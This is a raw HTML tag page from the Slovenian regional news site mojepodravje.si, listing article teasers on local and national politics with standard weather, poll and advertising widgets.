                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija zavrnila smrt – zmagala je človečnost"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost">Slovenija zavrnila smrt – zmagala je človečnost</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-300x206.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-1024x704.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-768x528.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-696x478.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-611x420.jpg 611w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32.jpg 1048w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Domovi ostali brez obvestil o glasovanju"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju">Domovi ostali brez obvestil o glasovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/janseva-davcna-reforma-bi-zaposlenim-prinesla-vec-kot-golobova-bozicnica/" rel="bookmark" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/janseva-davcna-reforma-bi-zaposlenim-prinesla-vec-kot-golobova-bozicnica/" rel="bookmark" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”">Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrska-stolcka-prazna-golob-isce-naslednika/" rel="bookmark" title="Ministrska stolčka prazna – Golob išče naslednika"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-1024x698.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ministrska stolčka prazna – Golob išče naslednika"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrska-stolcka-prazna-golob-isce-naslednika/" rel="bookmark" title="Ministrska stolčka prazna – Golob išče naslednika">Ministrska stolčka prazna – Golob išče naslednika</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_696716e25fb70" data-td_block_id="td_uid_8_696716e25fb70"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_696716e25fb70" data-td_block_id="td_uid_8_696716e25fb70"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://mojepodravje.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mojepodravje.si/">Doma</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Zloraba</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: zloraba</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/bratuskova-nadaljujejo-s-svojo-umazano-prakso/" rel="bookmark" title="Bratuškova nadaljujejo s svojo umazano prakso"><img width="324" height="160" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2021/11/sab.jpg11-324x160.png" srcset="https://mojepodravje.si/wp-content/uploads/2021/11/sab.jpg11-324x160.png 324w, https://mojepodravje.si/wp-content/uploads/2021/11/sab.jpg11-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Bratuškova nadaljujejo s svojo umazano prakso"/></a></div>                <a href="https://mojepodravje.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/bratuskova-nadaljujejo-s-svojo-umazano-prakso/" rel="bookmark" title="Bratuškova nadaljujejo s svojo umazano prakso">Bratuškova nadaljujejo s svojo umazano prakso</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-16T23:06:43+00:00" >16. novembra, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nespregledano-zlorabljajo-fotografijo-iz-leta-2016/" rel="bookmark" title="Nespregledano: Zlorabljajo fotografijo iz leta 2016"><img width="324" height="160" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2021/10/slika-2016-1-324x160.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2021/10/slika-2016-1-324x160.jpg 324w, https://mojepodravje.si/wp-content/uploads/2021/10/slika-2016-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Nespregledano: Zlorabljajo fotografijo iz leta 2016"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nespregledano-zlorabljajo-fotografijo-iz-leta-2016/" rel="bookmark" title="Nespregledano: Zlorabljajo fotografijo iz leta 2016">Nespregledano: Zlorabljajo fotografijo iz leta 2016</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-07T15:16:42+00:00" >7. oktobra, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>VREME</span></h4>			<div class="textwidget"><style type="text/css">
	#carousel {
		position: relative;
		width: 100%;
		margin: 0 auto;
		height: 180px;
	}

	#slides {
		overflow: hidden;
		position: relative;
		width: 100%;
		height: 150px;
	}

		#slides ul {
			list-style: none;
			width: 100%;
			height: 250px;
			margin: 0;
			padding: 0;
			position: relative;
		}

		#slides li {
			width: 100%;
			height: 150px;
			float: left;
			text-align: center;
			position: relative;
			font-family: lato, sans-serif;
			margin-left: 0px;
		}
	.btn-bar {
		width: 100%;
		margin: 0 auto;
		display: block;
		position: relative;
		top: 10px;
	}

	#buttons {
		margin: 0 auto;
		width: 60px;
	}

		#buttons a {
			text-align: center;
			display: block;
			font-size: 25px;
			float: left;
			outline: 0;
			color: #68c62d;
			text-decoration: none;
			display: block;
			width: 30px;
			font-weight: bold;
		}

	a#prev:hover, a#next:hover {
		opacity: 0.5;
	}

	.quote-phrase, .quote-author {
		display: table-cell;
		vertical-align: middle;
		padding: 0px;
		font-weight: bold !important;
	}

	.quote-phrase {
		height: 150px;
		font-size: 24px;
		color: #000;
		font-style: italic;
	}

	.quote-marks {
		font-size: 30px;
		padding: 0px;
		position: inherit;
	}

	.quote-author {
		font-style: normal;
		font-size: 20px;
		color: #000;
	}

	.quoteContainer, .authorContainer {
		display: table;
		width: 100%;
		margin-bottom: 20px;
	}
</style>

<script type="text/javascript" defer>

    jQuery(document).ready(function ($) {
        $(document).ready(function () {
            var speed = 5000;
            var run = setInterval(rotate, speed);
            var slides = $('.slide');
            var container = $('#slides ul');
            var elm = container.find(':first-child').prop("tagName");
            var item_width = container.width();
            var previous = 'prev';
            var next = 'next';
            slides.width(item_width);
            container.parent().width(item_width);
            container.width(slides.length * item_width);
            container.find(elm + ':first').before(container.find(elm + ':last'));
            resetSlides();
            $('#buttons a').click(function (e) {
                if (container.is(':animated')) {
                    return false;
                }
                if (e.target.id == previous) {
                    container.stop().animate({
                        'left': 0
                    }, 1500, function () {
                        container.find(elm + ':first').before(container.find(elm + ':last'));
                        resetSlides();
                    });
                }

                if (e.target.id == next) {
                    container.stop().animate({
                        'left': item_width * -2
                    }, 1500, function () {
                        container.find(elm + ':last').after(container.find(elm + ':first'));
                        resetSlides();
                    });
                }

                return false;

            });
            container.parent().mouseenter(function () {
                clearInterval(run);
            }).mouseleave(function () {
                run = setInterval(rotate, speed);
            });


            function resetSlides() {
                container.css({
                    'left': -1 * item_width
                });
            }

        });
        function rotate() {
            $('#next').click();
        }
    });
</script>
<div id="carousel">
<div id="slides">
<ul>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">SLOVENSKA BISTRICA</p>

</div>
<div class="quoteContainer">
<div id="0" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer>
                            var PROFKOozadje = "#ffffff";
                            var PROFKOsirina = "100%";
                            var PROFKOpisavaBarva = "#000000";
                            var PROFKOpisavaVelikost = "15px";
                            var PROFKOokvir = "0px solid black";
                            jQuery(document).ready(function ($) {
                                $('a[href="http://www.pro-vreme.net/"]').hide();
                            });
                            var countprofko = 0;
                            document.write = function (str) {
                                jQuery("#" + countprofko).append(str);
                                countprofko++;
                            }
                        </script>
<script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=127"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">ŠENTILJ</p>

</div>
<div class="quoteContainer">
<div id="1" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=211"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">LOVRENC NA POHORJU</p>

</div>
<div class="quoteContainer">
<div id="2" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=78"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">RUŠE</p>

</div>
<div class="quoteContainer">
<div id="3" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=123"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
</ul>
</div>
<div class="btn-bar">
<div id="buttons"><a id="prev" href="#">&lt;</a><a id="next" href="#">&gt;</a></div>
</div>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansinihneionvv"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Side bar 1 */
ado.slave('adoceansinihneionvv', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://mojepodravje.si/"><img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" title="" /></a></div><div class="footer-text-wrap"><a href="/podtje-in-urednistvo" style="color: fff;">Lokalni portal Podravske regije.</a></br>
Sveže dnevne novice.</br>
</br>
<a style="color: #f4511e;" href="/wp-content/uploads/sites/6/2018/10/Podravje-Oglaševanje-in-cenik-19.10.2018.pdf">Oglaševanje in cenik</a><div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#21545344454f485255574e614c4e4b44514e455340574b440f5248"><span class="__cf_email__" data-cfemail="c6b3b4a3a2a8afb5b2b0a986aba9aca3b6a9a2b4a7b0aca3e8b5af">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_10_696716e2619cb_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_696716e2619cb" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_10_696716e2619cb = new tdBlock();
block_td_uid_10_696716e2619cb.id = "td_uid_10_696716e2619cb";
block_td_uid_10_696716e2619cb.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_10_696716e2619cb_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_696716e2619cb_rand","tdc_css_class_style":"td_uid_10_696716e2619cb_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_696716e2619cb.td_column_number = "1";
block_td_uid_10_696716e2619cb.block_type = "td_block_7";
block_td_uid_10_696716e2619cb.post_count = "30";
block_td_uid_10_696716e2619cb.found_posts = "6136";
block_td_uid_10_696716e2619cb.header_color = "#";
block_td_uid_10_696716e2619cb.ajax_pagination_infinite_stop = "";
block_td_uid_10_696716e2619cb.max_num_pages = "2046";
tdBlocksArray.push(block_td_uid_10_696716e2619cb);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_10_696716e2619cb class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/05/golob10-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/05/golob10-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Pismo ogorčenega upokojenca nad namero Golobove vlade"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pismo-ogorcenega-upokojenca-nad-namero-golobove-vlade/" rel="bookmark" title="Pismo ogorčenega upokojenca nad namero Golobove vlade">Pismo ogorčenega upokojenca nad namero Golobove vlade</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-21T18:22:51+00:00" >21. junija, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/09/kaloh-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Maribor: Kaloh odpira župansko pisarno"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-odpira-se-volilna-pisarna-zupanskega-kandidata/" rel="bookmark" title="Maribor: Kaloh odpira župansko pisarno">Maribor: Kaloh odpira župansko pisarno</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-29T06:47:53+00:00" >29. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/znidarsic1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kaj-bi-obcina-slovenska-bistrica-pridobila-s-statusom-mestne-obcine-in-odziv-koalicije/" rel="bookmark" title="Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in odziv koalicije">Kaj bi občina Slovenska Bistrica pridobila s statusom mestne občine in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-27T12:54:01+00:00" >27. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2022/10/house-1407562_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Razpis za neprofitna stanovanja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-neprofitna-stanovanja/" rel="bookmark" title="Razpis za neprofitna stanovanja">Razpis za neprofitna stanovanja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-14T06:55:59+00:00" >14. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png" srcset="https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2022/10/My-project-1-2-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V SDS zgroženi nad pozivom predsednice državnega zbora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-sds-zgrozeni-nad-pozivom-predsednice-drzavnega-zbora/" rel="bookmark" title="V SDS zgroženi nad pozivom predsednice državnega zbora">V SDS zgroženi nad pozivom predsednice državnega zbora</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-04T10:22:51+00:00" >4. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota"><img width="61" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/kungota.jpg" alt="" title="Občina Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota">Občina Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:45:16+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png 701w, https://mojepodravje.si/wp-content/uploads/2018/02/Doctor-300x155.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike">Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-20T06:34:35+00:00" >20. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

